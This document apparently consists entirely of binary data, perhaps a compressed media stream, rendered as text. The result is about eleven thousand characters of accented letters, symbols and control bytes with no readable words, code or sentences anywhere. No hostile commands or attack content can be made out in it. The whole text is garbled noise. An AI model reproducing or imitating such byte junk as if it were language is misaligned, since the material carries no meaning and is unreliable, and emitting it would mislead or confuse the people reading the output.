¿ïŸj˜YŠçƒÚ–„ß‚ø   å˜`Ü®ópôª"*Ñq€Ó7Lp¾A CØ?À0Éß9W¤ØNUL<p³  VÍÀPPš}L(;9ç G  Œ“ÅÀs  D‹ QàÝ Á®dÝ‚äÇgªþðná		¿äíú7þ™ê^`²€£  t½ìC-Ö­|G‡
Á¹âà¡A* À@4õ€”‡q“ÃN0y Á§¦wÌÈ8¯¬DG#E¨0¢‡ ”¤	§ƒgÇP@ÿƒ*¢Õï&ã›†E¤”“Un¨ Y™àBÂ*±J­%¿Ï, ¡ƒVl}`€H`­c'ŠG  Lxþc( \œÁo N÷Î€ …s  Às]^ q<I¢j`‚g$=‡eî©L	Bkxœ„#H¶=h?ÃÏaÉºö8  1ØäÕHÉcº=xóüáY'D±<- gÛdž¦P*jžˆÔp7ø@ TÃ	¿bh#Å}{ó'd†wÙáe € @X†Të§ZÈLQâLö8’Ä0Üe@ƒË kÈG ˜‹Èòt í@0Ü$H  eâ¤  ebOÕ ä ìØ`  @ X šDÉƒŠ;oƒÀ|¤wqØ%$W DÊ¨, QÈL ÂÜ8$3ÖÕÿ/ÝD (•rÀ¾´ÐÃ„–Œ¡ý 
Q}I!*ÀÒhÁbíÜ^ SžpI{YyF ƒÀ@©˜kNcA›öÑ?÷!ŠUÓª5,ß£SÊFœ…” G  ˆ4 •B=ß^"AÞÖC·IÈ¡aŒü¯{½£ €®N Š'PÑP‘ƒðt :‡’@j–¼¨ ¸uÐyŠt®Y`qª•8Òƒ¬ŽÈdÇÂÅp¶Ápô`B?YákC>6b  €é«‚ T¤7Ä×°>¦ÆâÄuþäÁ<à¾H»çæ1W`²€ B~qYA Ž#ŸÿÃ¹xàaz­ñÿì(‚hÆÊ˜HG ð\bÒà*–Äx&N˜IAµþÈ@Œ€ëzß¬‚”c±)¦€%p@ÖG¡ˆ~VØ$?žÂ‡_Ò¬o¡ÙkeÅXh‚2ÐÔ( X&BGÖE²IdÓþ°mýÅ¬óþ!_œ®< ¥„Q–Ù$~‚¨Ñ÷Ôa¨JNŽûbJ|Ñ¡O9g‚h‡ãÊŸ- @ €¥Q@~	¹ 8 ÀG  |ãW¤4owÄÍ5©ÉK€K¤+fÀxûñÒ§·Z†­qUîÀ #IÔfk£iG¤Gài™Oó×`÷Ùž°¨(Ç)ÿP€¼S8d­ìI˜ ˜;•˜ß0
Àåi!Uà.òÐÈ0ÔÒ0ÿö­1ù…ÌÜ<UÃÇ“ AW`„Î”ûdŠ",‚¬Ê+2
B&m¹h³By‡É 
ð,€Ê`xØŠoìG Þ2S~k>²íf@  €X \×óÕBN‘¡˜¿mPŽpÐn!Õ”*€)¤ŒH¦ÞÌ Ç¡„8Gž“    {>Æ‡‡ª®‚æŠ   ò¨ @:, GÚ
b·´¯Q€ÑV)þ}oØ±5oß‚ê ÁH è»æ¼9­wì(÷ ®˜‹ôÂàg ¸’ËVø6ï‹‘N”ŸI ™¥€.Â°ÑfG à‰¶`ý7tÉˆFÅ"ð 8þí¨)¾.ÂÁ¹XÜ«ïCâ¬XeøÔ·i¢É5±.’šÐ]@ð ¡ð&¯	´0/†¡ÿfÞGë0XY( Ô…0âÍ¬‡ýàvlW°`6§)+À @IH	hù¥LÝÀ¯é*2q„ìrÎ
t ýt#®Œc%øÍõX Ri@€°ƒ2hNe¿À–éÃ/_ÿ¼ H®š]G òë8´©_1žù…° C€Å“ŠÃ)Û ˆ*ÎGÀ¤*U2³šïïÁlÇü6 ÍØC™M0Ðx²¶r è 7óy6¥ y6Zß>?7ð¬ðº„G»œßuÎIÒD—í` EƒHüÛè#° @ˆpÉ6’h‹-pÝ¯ø ío8)ÐŸHi¯ZÌ#J!Â›y¦Ë'Qf  y ÎÿË—¸EÆYÿG 3 å–½á†AØ  ‚çooÀ«`¯€i#@9Ëq€»(2af^­³ jÄŠªïyŠ8F ²›Èÿ p®"B`!ø f%Kêak£ƒÏ&@BP«ÛÖ2› ¡º_Âîz0Ja›Š$N­H|¡.¢/å#÷>1XöB1q  )@  ¸—ü  ,o(€ˆ	±Ñ¸Žºä…ñ’&  86G _3Èb‚…ñRâ à p>Xp   ËÕá¢K z(þ p < åâA˜ÒÀŸÓž;  @8$ ~*•Êˆïÿ`°8J²s¬‚-Ø-‚Iž¯ù`¥š œ>y 4À Q (J;ýåŠP ;Ø·Øü ‡²·¬uŽ”€/ f¡•=Ø`+°ëÐ¾®-Z.h æhd ÉÆ»ÒEèÀ @ Y6LY IG ç> € @^Þìë56Å§ˆ'{@ ˆ	kÔÀ-Š„“N0Cà  ÄU§HØO®ÄDÿ¸ÊLÀ @)DÀ‡¿b˜¾ØI†ìÀ8èåN¦ë/À$¼kQ °˜hA*FÜ[Àäˆ›M?jhN"…L¾Ê%¦Ä-ji)‡Ðå°Ñ`q¯ Ïí<±¹åÄp4WÔpáÝtPâ¤ÉLí à  Š‘^–G ð9‚ðŸþAÿl' >HËb™¬xÀ†Œ±3?`‡À 
òþMRhU_Å  >H ÒÁu@:”$
à ¦ «—,Ä"ö±ƒúÖÀ³ep G×`³G~AaÒË…j7„…6    %-QF>zbÀ_¾µ€0tƒ‡!’në0LQv<51mÌ\ #RÑy¾Ø9ü¸p4É‡2 1×y.*¡²ÈG 	Ícã
Â¼PKð_›È|	Çûx5Âû—ì}ÿí¤hôvP¬Üš@u€xhN  ¤ü   ËÿÐ¨P¢,p¿K›&Z @êˆ,Ã“€èsb’£>¢"™‚`ÏO÷Ú+ ä'Åð%	Ž™ É  ¨P k&ÂZyl9¿¸ìx  Þ JÊe¼¦ w ¸  '€²jÀ2ú€  9yìt¶G â2Xd;T:ÛàbaßƒK:Gƒ'·!4±ƒ
4.‰üT  h”€£ˆtÀu ËNÄˆ¯€ Ñö‘ü$)Ír`
î Þ5ï4 4,XeØuÌ‘A Né *äÖV^ÔAÈ.ôìÁÀöŒp¹öPF–ÇŽUüxé\¿ß ï/_Ú}ý Çà  € âó@‰À#Ä~°E³‹Ì©ª– ûËãBG iáE„m€t‚œ$±Òâà/ÃB®O õv»D˜ -þÔ~öó@a­X…L8={bìÞ©hC  %d
Žµ,$’€ÀˆÈûíè
 Õ†]5¡Ñþ¾5„ò£¬lZAp%…Ä	; ¬ˆ5Cqð€ùþAœ‚å€¾úúžJ}yF2ZŽ$#O–ù^RÉïÌÆûZÓ1®×ª|¨^q|˜~  €ˆÀ @¿Ø°ÇG ‰uîn²û”Á†¬$²œª ³ ‚”ã2 Hé%€
Å8  @UÛ7²=ëœ ~Þ§Þ #£…IFH  
õm@×Áõ\¢•   1° „@ 
248ÿò4°¡ímI€  &BÄla,èa°TêìúÔ`ãi¹þÞ	.1Ÿ7yÅ£à÷®Jª³ãrûØ5[wÿ¼t9r|  |€,° p¤À.Îƒy\G æ6ø­Ì‚@ ÀÂ¸èZv8³_˜·ˆƒL0BNS¾'Zaž(Qp`Ð !÷ÈÀ4Á}f1àQH$+©À àÕN§0• Øq_¹[…€2mî%ë²ÈË˜,Í}£H„ÀV"4	$e!8|Ñ.«=×) †˜øÂ‡ˆ²|ö$†útô"{þ”–k¢\ÃìàY¬ôüjù°­©8ãö=J æ†ïÀËø  l G ã9@ÃH÷f‡Ætï‚XIÃ¯*z, [ÀÆà¬P#?ê«0²]{Œ  jP ç«ýXD-5@p•÷5öáÍKDH0Fº_ûžØ—`A§¢{<d°AðüŽš 2X 8+LX‹dDa‚ ³$sŒ¿I %™aw *Ä]­úÔØÁ¹ãªQ_7àÀååº@Pñ€Ø°0\V5x¬ÃR	üIØ©LN¿vj }3¤<>¢ØqùG (3QD{¹B'€ nÇ0
²ê¹™éÌ .€ÇÆïÅ  Ä  âa¼×@Š)´xþ[4À¤X”*?ôÐu£öaZ68b?²*7=sçì¤a  .ÐžØ‚@·RË™,,|°[U˜È=LY±DH m ž#»J)°¨Ç(YÆ€ ° žXÍ 1p¢ZX( À P}ÀÐ"ÆƒÂpù4’XûG :ðvmmfOhóÐßpt%^[—u˜¥è®8ÕÏ%sXôÀ   ÐQå0ÿƒKÿ\ó‡ƒÜƒ	¡œo@fJ†{V±cS‘qˆ·°MErV!¤¤íœ}× ¶ËÃ€ €Ñ;Êeg8ð`ÿ¶åpX+f%©‘€ €ö„ ðýbAZd >tì¬ìKKº ¯èƒc¾a^¿@D€2`à¬g8mÉ‹G <B…h²Y'ÀåŒâÞ­J ™B§ë…m¿?²Ë‚7Rg{«b• ò·²;`7•x´H/r)U~†f‰×÷áŸ€   @	.ËY…»-%wó'ó	 |ãì”ZÒ ŒP—Ø•63ˆU2l@L~0¡t% Á“MÓ¶Óh0ÚOÏ0ù¬Mb¨6 ±Ô<("¨K¾ë ¼p„ž]WÔ$;µµ"	G –˜]³Û ±*¶3»ó®/0àó·8 ¢ÞuæB .àÁ‡ÚâäÕÅè`M#ó¥†VF½®ÙÝ!}Þéwß¨ŽÈ;À­u'z†ÐÇá‚°-ƒÁýÃl¥‚ÎÒˆ‡€ 5{ÀŸPb³/Ë, ^€0¢Á£®÷Øª€ç8, q¨ëÔ¦û€ê‰›Ñ—HPùMºkg	J)\ôŽêÃ™l@Ë´]¢µBO“LìG o0B”’Ð—ÆÃáºxƒ¨-"W#@m¶•;ç¨(ýHÓ=`óâ WB’à¦6MZ)4m•€/Ÿì¿CÔ‘rÿS‚µ¬œU×ñ›dh8tp÷F®7-÷˜ € 88ÕF-uCý‰ Ñ
P`‚žÉcAÛÆ hö[@´à¸L\3 £àÇ†+0 Ä;0(¼úÃ[ŽSÀ$Y¼€ ˜UË@	>ÄRH„Ð@`ÙG ÐÒ…óX 3Æ5„I‘Ê,w¿vAhˆ	CHg¾¾ 1Å×¬í  €?ÔÓY–s2hB°ZÁ¹±”G¨95„…háàCä‘0€±‚õm÷ˆlý‡ö8Ì^ÃØÊu{»]5Dƒ%³º©ï¡/]¼£ú³ù­µa)OÌý ÀàŠQG8ýFBJ.‰$"8	ƒ“¡0ô†žVƒ° 
î”f <´yO €æÁ@Fn@	àÐG EAÿ €$É¹lªž<éŽoÍÐ #` òy  .  )+OÇóñmï à W   uÈ¤  ÀyÇ4 @ X"„ p^¦èÀÑ]¿·‘•%ôqgdžxÁþoÌ7É÷7y§Å	(Ù¾>Wÿ€  )¾²–¡Åê>F_×¢§8ã@³žÌkŽPƒQQK[&àÆÁ¾lnü"…,‘¯v‰¡G ¸£n«n"‘:»ÚìG¤Â‰¯žS° 'ù8 	sÏ@ Du¤Æ‹€~¤–<p‚Vv¹æ !`¦ˆgžß` zyQ@ÅN´Ú£>*3®J`dÿà¦ J ´ÿÕnÍ 3ê¢©JÚðÑU&ÿ”ÙÄ®*¿ÔÖâ21mû0»­>C~ „hQ«$‰À ©p©!E ;âµ	Ju?L†”/0À°ÿë¤Ç G œhJ)„åÙ(è]‡– âüxíÃ &OæT Ö€—mZ'‚°,½r|É$ÂL`“ÖhŽJl2fŒ6«	øt‹¹S’&†G '|ýÀ F:ó	Á(š°Ò'$zá!Ø¬ï	x 
0îGSïäHß–@ë}’
Åæ×kÞøW­ÐžL¾ÿŸ8©Ù‹Þ8üù{½•Wˆ’¨ø1ø2"OÒE,>.·ôY !TG Æ'—CÒ•`  $9¨ø!„. Z»J`ÞÈûýÅ†+À÷,ÎcnÐ šJ6 _/Ç0‘ªèOÇ£­/”˜Â=‘ìH¼›ná
´lˆ 
€Ð|ˆ7 ¯.¢å!L  B  ”ØIøà  J²  á`"=[…dWÿî[e¯ŒŒÝè\ÂH]ª@b¤æüë&×kS¿wó¡±àÔçõâ÷Ð·ÇÀ ÃG éœ!ñH[MÿØŽ|§c¸-rËm„ŽäþÈ¦GØ”ÿRb„i:I[:iÑ³ú
Í…†-ó! "yÞÆ†%ž€7…\ø[=`=š Š0¥úb ” tô € @@¬
½6h¿û¡èqÆÿÚXEÀ €P&"íC°{¿uë0Åu"š}³6‡€"¤„²yZ«šk€Œy“õ(Ògì  J€f G ‡—lÉä”Ùbf5ÞäÇîpãqzÜÎ"WàaÚf[‘†!ã$+BÁ"=õ€a>P	_¶˜1µn¢À) ôÙÐH3mk Ã7þ^0jCÙàŽ¶žà¨6bÄ`ûy@åª šÇsôqG±±ØW’B®Á’..¯º£nPŠ
oøUâW
°À~Øß1´Lµân+-ðàÒâe&*’Ù=¯ŠÁ¸
`ý'd
G på+ã$âv|!À04…£lÙ¨  ÷AÁö>²(q6ûäF°a
æ¼›f"#Lp®R Z {˜.˜d^ªÌûß‘*¸d@n¸ø—KË×µ Á>´	6êüÁÛÐ9Œà"Ö=*mo¨×"]‡‡Žp®~yP‰ 0=»ÖøH/¿Ú©\Äé:Ÿ6³°-Æ,ò€÷¥8l@ 4`‹Ø¶ˆ2G ¸qIš[ŽÄveF:#)¢Ç°	PÛ·‚Åãn™‡ƒ‡ŽãT¨'ÀÁ*&â†éQ¤‡É¾÷Ö%Lë øïY™w³`Ž¢½1º3¾7}yÞi@Ë.÷Ë$ïu¶oé|-ù  €Â €€ã+Fý¸aÙÁ«xÇ¼ ‚‚øþÅ±Ž¬ÈÑr0 %€ ƒ‡¡›a¦@Äê¹@2#xyXº÷À?÷˜bÒK¥8”VA¸œÆçG a[€N"/†SM€ €(¹¡dE¡59´Ê a¿¡±ÜÜÍõ¾Á’R˜QÖ9¡ VÇ Àh©Êa¿•ëMd{½Uÿ%äÔ§dæ sô·N†Ö3úŽ&Rýçëm,o’Pø3€   /† xV]h ¢jÌ{ü‡¥ #Êî  €¦y ©@	œ°Ä^\:J1À1q†+ƒüh`\Œ 	€‹yŠ C€ RËG œÁ”`’]Ü$ ƒ„´g+-G`T,'üŒÁªl #‹±É@(<Ž2’J‘4p`†³:öÓMC|Fƒ£xíecr2Œ?ô1ÜÛŸûêÇsŒkþ´dŸLTÿ^†oÈ¾Ë¼?  @X ¬bÒT};n,•uÒZ‚”`c÷$ @%Ë ¾–{œY¦€¨šÐ-¶~x	‰ƒòâŒcçÈjé Y—4aÁG ©¤p%ÑA4õ€Ÿ ÎjjTa Âº³šd6‡	È‘€jŒxd’4ádPh 
n˜[0 )Ú`Ä°5ø™ÿ¡y¿þ­¼rò–¿oÊ`•"/ùÌPe»ÓLIîE‹íi»¯‚
¥…¿  @<@¬–/°¤z°ëÝ!¸É‡õ86’ Ááp p ã¥=•èÐóÂ1 P0"oDZÿs3  T ì
G 7Y£L˜@TÚ©f/^-ÀxZ$05’¢ZÛF>³Á P«ˆ¶ÃœªA0œGl™ÇU
–Õ+¹ßøå~¿ŒäBÌäFZª×ÿˆÚ`[ð  €ÐSŠ9å{ÆŸ-³l£†Q-¤7ƒ8 ögÏ‚ÀŠõÎÿv -¨ çoÚbœ£ÓŒpÖE@Àô¾9T%b“0ì)ìÀ ¥ 0–àð9ÄCµ€£6Ÿ ¢8I,G ï£Y e°m[ƒ˜àÝ)H4` uÁ €”¶ûÐ;R+ÿ'‹C¬{ÿ:(˜OP¹¹²4æÜÿæÞ‘¾M…1/Tl3 ñºªúü ¨’`¢yŠ\‹9¢ÏÊOÑ¿¯€V# 
X M—Ýðõ` 
è„ÀýuZUSÀ @¡qÔôŒ3 9   z}¼p°qQ|u»ê”xEÎàæ¦opS‚°,ãXcÿJ b  €G BU™d'clAPÞä  L°1Cá+wÊˆ€|)W	×›°£Íˆ¨Žôg‡b¯Üá
éêÈ€­ñâp„V¶›øãÒÞL"~\Ÿ  (}ü.Ð¦ô^™šK¥o6¨‰‚(¡³\P¯`Äd<4j]—Þ€  <uG–@Ð¤æÞûi¸ÌˆûRy„ÏSvç   ´–xwSÞ ÉÏ7T2Xç"éj˜uAG ÆÊó$p€É€)$Kë×¶„Ëùq  ,€–4Àd> ïŒ«;ù ý!YÖÿíxi¬†×¶úªÜcÃ,Ð¬†¾w¿Ú9Þ_:^¿ÞEc†?  @4q ¹H‚ìŽx2 2«¬@ 0g(Zˆ¤n/q`ÔYE²p5É«ÊÌdUH 	dÀÚì<ÀAP±Í"É( ¸CI1‰t‘\àUøþØ¸Ø:¸{UG =Í›@\   JîZL¦Ð ß€  P †FÜ	¥QPù ° S¬ ªN ÿÁ 9Çþéò<¥ˆËH6\?Ÿ¾ i…êÏ2 ŽCN·%×Ü¬{;¿ç+ÿq¤²PC€€qÃ†]]³ÁIVñ xêÂ‹$Œ(Uû*,  IA];^à›&ç?aqÁV7±–I
³G  â´€\$DãÍõ§À@¡kâm¥ Ç !G S Çx«¨¯Ù8“€U¤5ó?Ø|è œ
QÞŸéµ	ZcßŒ¼¡u¤•^fÆÉ,Ci„ àbBÞcD‚L´ßýÙévÞûdC{g^·µŸŽÿMsí{[®ÿÿ\Öló÷Á·!¼Öƒ3;ÓÀ 0’h¼VÛÒ„OX/x ´ñÀ
Y¶]æ#Áƒ¸(¼.<G B0•üy›  F¶ O¬ ©Z˜ö rr½6€äj¿öJñ&#Ó'–Ð ×¿6R08Ì0Z#+d'ˆ‡¶wÊ†.[ç9 f¨ ö4BaÃJ²£wõèEìho  €Ð6¦DÈ›0 [ZHÿÁ8£Í„µ¹Ø ÛÞG{M¾ÈPìPYÝ7ûc¡UQ2gJòtùÍsÏ«¯Ý£Ý$#üÈ¶Ÿ3G û gÐ âÃyÐ­tÜ",j˜¯Œ6Í_µ”x€	ôÛxÃ6 Pe¨ï ´Ÿ¬dƒ'£$)'¿õl´`l4E&È'VZó×8y9ƒ¢¿þ.–07Ž“=¿]Ž¨Á(ZW¬¢ó`ØÒãè;M0É­d° 0ûñÂ(d ¡ Os„t>ä­È“ ›‚{q<€1‚Y¬ÀŠÖ§ØlÍÀü›Íÿ¦TÌG 'êúÔR‡kuÿþ¶iãWë{­¦ˆæÐÿÜ…ŸÀU¡/ãV½E=($Å“`U`ÁkZX5ƒi j‡mP2fàUÇÞ qf<F=)‚„²„ãŠÅò\W8ˆ¾ *ÖÎï‘ÚE«¬€ÃTÆ°2!uÿd"PŒØ¥àc„@I@¥€óoê× yzálˆúÓx€1G°XÃ%@ñ\iE	™À!Ã4-Ià€SŽ€W†¹…þG LØSÓÄˆüï–‰-Ä6}OöÞ·„V&x´¶Ëi²<>…Ÿ@t ³È!èüi Ïí› –2÷­À™@Õ Ò.†8i±ƒQÇž[ cK«™€8q±jÿKŸ5¡2‹¨n
Ët~Ü€àSw¶¤ÂNÔn¼S.¢,-êí€ €  l‰Õ”û¸Ý@QêAÉ€  ÄY  Ó-ã"…
4k×åõ›œ2A`YüÃÂ•A¨/ø;Y¼  G 1œÕegÚÒ FÚ‡× á às­ìÌ‡Wí9 òù'“ ÏÆÉ‹§Õ8kJŠ]½9¥Þœ³´ë,dâCo?r‚ZTÒ´hô»°…Em<|úûî%†}nÑy þ!ÿË] …\ªAy¯J+E¬å£Ì'ÿ<][8  +uê+hm¤‹¶––Ä~ ÚàÏk…"‚'ÐÇÏ\_‘¯±ý~(À @ ?G ÷ñÆ~Ó`\,	Kb(KRÒPeQÀÁphB‰’öþ_ûG¢DÇAó	_{þ†’õó×§2@êäþ´-ù7,±HW#™Ë¯/<\·åâŒU ¿ÀpyÀ{ø¥q Ð»•Ï«—3²áœ€qò	q$Z¿à«¸9ÒC`ÿøÿáqaar¬»°HE2(‹s  € €,<  ”  À¸:Úr }Ü”G þŸ£ÿÇþÇ> `
-/È°óä–Ž/
³Å•p˜ìEâ¡Ø¦ PVýŽ ú(zß¸_ô‡ü  jrº×Bÿñÿ pwÀYÂhÄ™ÃFG?Ôö`'?÷{ šŠ×ÑBétjc{‘ Ø‘ƒ‘mí°Þ¸² ­ÿüãŒà‘°Á*é9XâP}ñÇC,ºAø­#Z°ôÕëÿü'Ã?©…ÎLQ¼Ñ.b)dˆ¥ÿÁ7ÃÐ’f¬G ñ¨X °w	a #9Œ?ÞÙþ'±ÓCú¡€ÈÌ8.¢¤^ãàP \Ž€—f â¸Dàr°üÔYq@hâ@ D	r`ÀŒÃž` .Àä à¸Ü„ 2•¸ë¯óŠ”‚žÏ={au…&øâ¤[£ñÇ$D.iZ'Wÿø…,µ-'<|Q
£KþÖ)¹žWÍDÚð™C—ÙG,ìqÿø±yÅè8i0G Äïûî3Œ¿¬|
Þ@©ž+e§ÿ›ÑR,ÚŽ~/8¥íUH•ÖZ÷¯€899f\îii‘§|‡7péc ”ªãî¿­*ÛöðXNXQT
éþâå¿	s†a×°ÐM¢¥“º§ñµ`›Âëá£º§?=ü“` faÁxªlÚ§ /¿å Ébô †£lÁÃ•J_ü$ŽÕl</ç«Rq˜÷ýp3QJœß…ÖÀG xl\=°ûéøD(êÞmÔ¦gï¿éBõÑý»ßC©€ €×ÿø€.„$«¦¥«};vLÅÚÿŸ)¦HI›x]tA"«Õ¿ýòÒû4;D·å1áÁù1–Ÿzø€vø¦@ThÌý¿–>Î]…Ök3ICöètß6	ƒÒ?[˜3ïa‹_ÜÿüAizøº;ªè+Cî£¿ñè¯^ðºà¥ @)¶ÛôàitŸ=?ä\ýG ö1÷Ýÿø€tE[öFn.Ÿìß%’úðºñF.Ö¶©¹ùÝBåÃ…#!»–¥þwBÄÁZËä‚XGÿøC›
‘28‘ÇS®÷Ýú/
9õðºù1g–yeàa žL]¦¡ÆPŠ>d~#Ø¦+Ð&',=½¡ßë¸ødŸË=¨"*Nê´B´ê/G€'¡cœj åÝÙ2HT®Ä¢«’wè¶L0zŠè€eïœ	úG …A€ÕïÅ˜Æ‰CÁ=|ùþÔ®G{¡æ !'˜v^2*ßËÎ1 üV³ÖÁR~]^¨¡„CÔ§‘Q6€´ÒÇ2â`Q…ƒwÀ™(8¢xD!€_^ßL»!$Â%c†a,‡N;T#äóþ´N0º°å‘· Ÿet Äha²§ˆl$—þ6 ³@Q|Ì0v T;¢b«PàÙRòƒ0«ŽV,p$0Œ›Â~PG pMZ F;ð¡^¤ù†%KGr`·0_â~?àR   À°à:Òthïøé‰¶ðtXðº€ŽOYâ¶ÅU†ù2H ÒˆWÏ/¾µŠâ°pÖÓ0oB/þÐÔ¯ÊŸ©ºý¿ßuÿ<}ÿütÑh`Z4çÖþˆøP¾ícýûþ$[ÿ†Í ÙÛeß/ÄG½Âê$¨„Å?×˜®2Ù‘éh÷ÿ…Ö<¯jb/üîáuf“G ÖÞ‹_÷·7y÷×Á@ƒÿç¼iïæ‰!Içü^]û²~DËÿk´Lo°K"B—ÿç@‹æí¢!_ââq—áuQ‘³!Ü£û¡¸-º¿«ùúÛ÷ŒLrÿ\8˜'i!¯°¿oú Á§'¨æ­2‹ ¿ôðI»8³UØD€RûÂÅ…½ÜNÎºÿýZ}þ@_ß…ÖJ8àtàEÌYlˆ»Ã¦–¶8×gÿŒ¢MU+G «]øÿß¯øÖŸ…þÆÇl*R¯å£šŒ-ÞT@rÂâ¸·Ãâ¹à.î#âH„ãuü, %€9’±µX‡À~íàŽ. Ž C€ø¿xÕGàüõŸæ‚¤€€ß3¦++Œ¢@   Wà  /p“pVÈw o ?âMÀ{á #ðÅ
     )w„p ¸ø   ˜ ;˜€. 7 ™Ä6{2G †Qâ‘.w¡s¯|Oðºø+ÞÒ@„{ß¢$ÒöÕ¢´ hÀêÆØ€@  7?È€ K@ ÿÿÍÎ)à÷ƒ,¿ã²ç‚E¿¯†Žø`¾R´ñ7Ð3*6”#Mqv®U,)Îmÿ±à\ì´z¡Ïÿð”å~¤5ÍùxŒÿçüãjgiÜÿ¯€C¹Ï1¦<‚L%¢""K""KùÕQb¯­h¾•ŒÀi`ÿÿÜ‚G B8¡Õhr>~àË£¹áuð €QºtÓºoNœ4É*.ÜîÄ/LŸ..¯¸q IN0ß0=€ € $Üéÿø†­ÿ¿]è	Jhßç‹
¨ôÜ.¾l'€}SYNc?ºœ Hco/ö¤+`YŒ%œgç—•*yÑ40¨^†ÉXvãÿÂ€,@ê|;¼å~µ¤ïú 6hm×ø]pCÙÃ$‚2ù×ôG ô ÓÑ@¬ø_—¹­t™¬”>nÿû^Ï	Ëh¥€	ÿ„Ü%4ÀÕÕÊÂEÅÁûü¡–2¿¢ÉøOðYd…†ëŽhÊŒ”W‡9«¯ßÀ²à;‡3:Üe‰d  
D°à €‘-Dµÿþ¥{.(Â.ÿÿÑ:U&¦êÂK:&ÇK–¥ÄI+IÇ` ˜â©j[ `ýµXñÿÁ•¸ ¥¸#ûÓ€` çwÃ€G  P®C€ P®‰1xÓu¹$ ºÜ/»Ã€ºÜ/ëp½ï­|JƒSAëQ rˆ¨ûÿáFiÅ’/¢¢úPÀ³PþSYT¼ªÇIaE æcŸ{¥Ê|˜6}G, É
Ç,œ F_D°–€l° #–…ð+  €HƒàT¡óB9J1[^«?uª`NÞÌ"–*I™ |D´*%DA`¹ØrÀrÐ‚Y}G °&ŒÊ ÅëUÿ÷Ÿ¨œ?öü~$ pbŽq@	KÄš`2fh¨Š°ÂØÀtõÄì*YA`…9bØÆØ‡Œênà77!BàÎýÊÁWña„Üƒf{MH ŠcÿŽ4.  €ÄkØ%æ|$Ïß’—[J4hZÐˆ;û!xèƒ  %p P& WêÈµ†1(€¨K(k©¾K¹(«Ÿ(«’Š¸[ZøåG =/ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ*Éˆn{Ïa=‡Ä¸ Î¢hIÀfMîØ</rÁÛ
„‰ Õ•ÁÁUµ–6ç‡Z#uyå·V¹8DQQÏxûÔ @pjy­¸µÅ·v¸@ €PmÌ8 €PmÌ`4î0u\*>áAéO†™j•O…P•Ž%¦](£ƒ éü{3ãªuBGA >  £þ   à  €€! 	z/   	ð   Aš ˆQ#ñpµr,@á)¦ûHã#­ƒ/	ì~¸
b! íÁ`a¸oóâ~r'ÿnM0± ’Ãj¡	c¡¢:1
a·•Àžð—ŒÞ„€Þ‹ç©î‚Îb*fgéÂÈ!AÜ{Óõâ0¹‚¿ñ›íIy <ÍÆ\,fî„¤±ÿ¬¿Z–'ˆÊ°¢R+G ÿ5ðË‡ìÿÂ/)µ¥Js‹wÛ†7O¿˜D¦Våv" Ïù¸ ÷	ŒD¾|4w@M„l¡7¾€t„ýþo{h”„ëU]¼!Æ+'2^z¡™¿§ºMÐ`ëË…E›ÐÃPùŸ„r2ªê;‹±öh3„˜á ¼C]nô´ÐÐ‹Æ4yW¯Œ°Ñ	8Á®ƒ»¹ÃTRœKã9Ê™Ù­
ÙV­&]ßñIDdŒG ó÷_ÆeH/²¶"ôÃYÐ¹¸úñÖÄ @c”Í¼ÄFxlÕ ñ¥#þ·ËÚ§€ÇÈá°º<À,Ì5ö{ó¦#áõ‡§®‡âgû›Çpet˜b>ìÿåZ»_ïb%ø˜ôo÷"Bð–ÛÈÕ¦<d~ñ]ZÙ¶±³ s˜Ue#íñO«K±ßÿ»\c¼eµÍ`Ä¸>ð4phRÇ¸õCG‚8‰°1Ñ8Á\4ÖxRˆ€³ËG „èÊçwbé­Zæ]n%ñˆ/àà½Ek*¥/yÞ »Él²»ÞÙñ1ùÂMèHOð7ôÙ
ÁïÇ¹Ózô£CÑ7Q´**S‹“Öf;á ìí‚Ž4F…PG±þØÁÂÀ€”Zë»ZÍ}¬ØÄ	†&5Öd®ß#Ôç¬ÀQ»ÈßõžâC°*åéÉLf=D9ƒ~Å/Õ×Œ ÔDÿçf¯vó+•·]¸Ap  G ÀmþÀ¹Ñkkƒõ{ír@ñúã€;hŸiŸ‚™^€Øµ›³nËã*¢.®óÐ~»š°{{¹ª6<ôœ:Y±Ø¬ ©¬øœ¥o€ö›Už
dœ–ÃÞ!8ªÕC–®hQ‘G?y<ÄE@:(V<¡D°-18Ô2PˆÜðlh™z+?ÕBÿv ËÃ–èœa¸#nµèn¹¹°!Ï§âú¡öŸpOo;—¹ð5G }Ø0
¥©mm©£Ì÷—2¨óâed~þ‚BÐBv"Ö×­1Q¤N±dñSƒSi€ŠšLh½þÊWE3£ˆ¼Iž´<•º½"%
„O4mf†…¼~uŸwÝëˆ™áâžíå[?º°eÿº³gñ2anÜ~"OŽ1¼•ÑŠCÅ›ÒxŠ˜ã!{³l8Gý¸€¥ÍÒ(*’“%¦8süÒµ:Ô Vxï‰Ö&rú°ôg/G ©ƒ1÷€wŒáZ@¡çÊ¿Œµ…?ÊœDÆ3Éå«1]`‡ÌD¼6_õ~$OÆFÅáF§¥ßÉªk¼µ†Í1î%f†=( 1îpP1î¸<GôÁ&Šoã¤õ
¦tµÆ­u™’D±Äþ#ÿä¿ä¤3§»½ñ®	äl‡­› ¸~NŒ }2ª8ý¼|ÎNY§t	³‹Àe¸ÐÓ0ˆmL2X‰ÙÄ	îUç×7SG Z‰×^øFßÇct¦AË‡ÿ‚\A1}¬þ	´€7ÊŒnªŒ:]$:³t½pCZûà—ÌdÐ¥\DDú5'«ÔûýËûÑñ>&	¢`›ƒEÒT]%^—þ—ñ!ÑCŽ…ûÜ#à²š¼Ù€`U%ÇÁœÇ®b!"„F§Û«àÃ6U¢LÄdÄ 8²g,úhã;U¿üÂ<¿„DÀ7|„TÚ%ž®ö?„ßÓÌã$‰üG %ãz ÛÉ=³ú’FÆ uŠoü‰W’4å‚;ñð»}4t Î@r4ä˜p‚c?YaÇÆ¡g,A¾ž^`ýx‘.O¡Lâk‹ñ£l‡ŸÁµ¯:	@©IyÑ…o¶Ž9²{  ¡¡ßP4@¡Id†”ädø¼Øqšn`ØU¦MBÈ~€Ü!ø8Ø|Ã- ª§FÃÂûpŒ_&›Z‚üð›§ÆxuDÌ¨uØ'1G O3û~wÄDÀ s2OçH1ccÚË'‰øF¸ÌÔÕL•t®¶“4†B ÔæL!‚‘ÜËSýôOú±BúTó0ºMW%$JÀÓHž$EkÊÜ—æ%>™~¬@ŸmâÄªµ?Ž¿Â"xDO‰g1ÏH¤å^ÕÄ‹†„Ô÷Â+—6a¸"ükº+6¥c*×±x?Wâ>$VÊògˆÿÃ!‰